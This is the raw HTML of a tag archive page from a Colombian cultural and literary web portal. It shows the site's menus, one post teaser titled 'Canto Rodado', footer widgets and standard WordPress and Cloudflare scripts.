        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/oda-al-alma-y-corazon/" rel="bookmark" class="td-image-wrap " title="ODA AL ALMA Y CORAZÓN" ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-180x135.png"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-180x135.png 180w, https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-80x60.png 80w, https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-100x75.png 100w, https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-238x178.png 238w, https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-265x198.png 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="ODA AL ALMA Y CORAZÓN" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/oda-al-alma-y-corazon/" rel="bookmark" title="ODA AL ALMA Y CORAZÓN">ODA AL ALMA Y CORAZÓN</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/melodias/" rel="bookmark" class="td-image-wrap " title="Melodías" ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-180x135.jpg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-180x135.jpg 180w, https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-100x75.jpg 100w, https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-238x178.jpg 238w, https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Melodías" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/melodias/" rel="bookmark" title="Melodías">Melodías</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_6" id="tdi_7" data-td_block_id="tdi_6" data-td_filter_value="" href="https://lacebraquehabla.com/secciones/cultura/">Todo</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_8" data-td_block_id="tdi_6" data-td_filter_value="5" href="https://lacebraquehabla.com/secciones/cultura/arte/">Arte</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_9" data-td_block_id="tdi_6" data-td_filter_value="519" href="https://lacebraquehabla.com/secciones/cultura/cine/">Cine</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_10" data-td_block_id="tdi_6" data-td_filter_value="776" href="https://lacebraquehabla.com/secciones/cultura/cultura-ciudadana-ciudadania/">Cultura Ciudadana</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_11" data-td_block_id="tdi_6" data-td_filter_value="125" href="https://lacebraquehabla.com/secciones/cultura/gastronomia/">Gastronomía</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_12" data-td_block_id="tdi_6" data-td_filter_value="18" href="https://lacebraquehabla.com/secciones/cultura/literatura/">Literatura</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-406"><a href="https://lacebraquehabla.com/secciones/turismo/">Turismo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-404"><a href="https://lacebraquehabla.com/secciones/especiales/">Especiales</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-405"><a href="https://lacebraquehabla.com/secciones/recorridos/">Recorridos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16590"><a href="https://lacebraquehabla.com/secciones/tendencias/">Tendencias</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://lacebraquehabla.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap ">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m td-rec-hide-on-tp td-rec-hide-on-p tdi_13 td_block_template_1">cero</div>

</div>            </div>
        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiqueta: #lacebraquelee</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/canto-rodado/" rel="bookmark" class="td-image-wrap " title="Canto Rodado" ><img width="300" height="160" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2020/01/Carát-Canto-rodado-e1579959765726-300x160.jpg"   alt="" title="Canto Rodado" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://lacebraquehabla.com/canto-rodado/" rel="bookmark" title="Canto Rodado">Canto Rodado</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://lacebraquehabla.com/author/ciudad-y-literatura/">Literatura</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-25T08:20:14-05:00" >25/01/2020</time></span>                <span class="td-module-comments"><a href="https://lacebraquehabla.com/canto-rodado/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>Buscas algo?</span></h4><form method="get" class="td-search-form-widget" action="https://lacebraquehabla.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" />
        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
					</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Recibe actualizaciones en tu correo</span></h4>			<div class="textwidget"><p>Escríbenos a <a href="/cdn-cgi/l/email-protection#0d616c6e686f7f6c7c7868656c6f616c4d6a606c6461236e6260"><span class="__cf_email__" data-cfemail="472b2624222535263632222f26252b2607202a262e2b6924282a">[email&#160;protected]</span></a> para enviarte cada semana las novedades de La cebra.</p>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Quiénes somos</span></h4>			<div class="textwidget"><p>Somos un portal web, con sede en el Eje Cafetero colombiano, dirigido a contar historias para conocer el territorio y construir ciudadanía.</p>
</div>
		</aside>		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_media_image"><img width="2953" height="2598" src="https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2.png" class="image wp-image-17797  attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" srcset="https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2.png 2953w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-350x308.png 350w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-1024x901.png 1024w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-768x676.png 768w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-1536x1351.png 1536w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-2048x1802.png 2048w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-477x420.png 477w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-640x563.png 640w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-681x599.png 681w" sizes="(max-width: 2953px) 100vw, 2953px" /></aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2023
        Version: 5.3 (rara)
        Deploy mode: deploy
        
        uid: 697b18a8ed958
    -->

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/lacebraquehabla.com\/wp-admin\/admin-ajax.php","confirm_delete":"\u00bfEst\u00e1 seguro?","deleting_text":"Borrando...","deleting_error":"Ha ocurrido un error. Por favor, int\u00e9ntelo de nuevo.","nonce":"70be75d78d","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.9' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.3' id='td-site-min-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c395064cb91b491b85a699e7483f5908","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-29 03:22:00 -->